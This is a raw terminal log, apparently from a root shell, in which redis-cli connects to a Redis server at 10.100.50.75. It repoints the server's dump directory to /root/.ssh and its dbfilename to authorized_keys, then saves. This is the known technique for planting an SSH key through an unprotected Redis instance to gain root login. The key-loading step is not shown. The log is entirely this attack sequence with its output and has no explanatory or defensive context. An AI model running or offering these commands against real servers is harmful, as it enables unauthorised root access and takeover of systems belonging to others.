 [monitor-pub]roo ~/redis-4.0.0/src# ./redis-cli -h 10.100.50.75
10.100.50.75:6379> config get dir
1) "dir"
2) "/root/redis-4.0.0/src"
10.100.50.75:6379> config set dir /root/.ssh
OK
10.100.50.75:6379> config get dir
1) "dir"
2) "/root/.ssh"
10.100.50.75:6379> config set dbfilename authorized_keys
OK
10.100.50.75:6379> config get dbfilename
1) "dbfilename"
2) "authorized_keys"
10.100.50.75:6379> save
OK
10.100.50.75:6379> exit
You have new mail in /var/spool/mail/root
[monitor-pub]root@10.100.51.144:~/redis-4.0.0/src#